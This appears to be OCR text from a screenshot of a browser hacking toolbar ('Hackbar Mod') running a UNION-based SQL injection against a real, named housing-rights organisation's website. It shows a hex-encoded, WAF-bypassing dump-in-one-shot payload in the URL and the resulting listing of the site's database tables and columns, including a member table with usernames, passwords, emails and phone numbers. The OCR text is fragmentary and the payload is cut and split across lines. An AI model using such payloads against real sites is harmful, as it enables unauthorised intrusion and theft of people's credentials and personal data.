 Cyberfox
Asian Coalition for Housing Rights
www.achr.net/activities-de.php?id=-1 Union Select 1,concat/*!(unhex(hex(concat/*!(0x3c2f6469763e3c2f696d673e3c2f613
Search
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Arena LINKS
Load URL
Split URL
Execute
(0x3c666f6e7420636f6c6f723d707572706c652073697a653d333e,0x3c62723e,0x3c666f6e7420636f6c6f723d626c61636b3e,LPAD(@r:=@r%2b1, 2,
0x30),0x2e203c2f666f6e743e,@tbl:=table_name,0x203c666f6e7420636f6c6f723d677265656e3e3a3a204461746162617365203a3a203c666f6e7420636f6c6f723d626c61636b3e28,database(),0x293c2f666f6e743e3c2f666f6e743e,0x3c2f666f6e7
43e,0x3c62723e),
0x00),0x3c666f6e7420636f6c6f723d626c61636b3e,LPAD(@running_number:=@running_number%2b1,3,0x30),0x2e20,0x3c2f666f6e743e,0x3c666f6e7420636f6c6f723d7265643e,column_name,0x3c2f666f6e743e))))x)))))*/,3,4,5,6,7,8,9
Post
Referrer
Hackbar Mod by Thunder Cats
Arena Web Security
BASE64
Insert to repl
Insert replac
Replace
098. home_modify
14. hometxt :: Database :: (achrnet_db)
099. txt_id
100. txt_desc
101. txt_modify
15. member :: Database :: (achrnet_db)
102. member_id
103. member_user
104. member_pwd
105. member_email
106. member_fname
107. member_lname
108. member_mobile
109. member_tel
110. policy_id
111. member_create
112. member_login
113. member_logout
114. member_freq
16. menuconfix :: Database :: (achrnet_db)
115. mc_id
116. mc_name
117. mc_text
118. mc_img
119. mc_modify